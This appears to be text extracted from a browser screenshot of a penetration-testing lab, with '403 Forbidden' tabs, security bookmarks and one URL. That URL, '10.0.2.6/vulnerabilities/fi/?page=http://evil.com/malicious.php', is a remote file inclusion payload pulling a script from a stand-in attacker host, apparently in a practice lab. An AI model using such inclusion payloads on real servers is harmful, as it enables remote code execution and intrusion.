 Help 1 2 3 4
403 Forbidden × 403 Forbidden × +
10.0.2.6/vulnerabilities/fi/?page=http://evil.com/malicious.php
Exploit-DB Google Hacking DB OffSec pfSense - Login Excalidraw | Esquemas...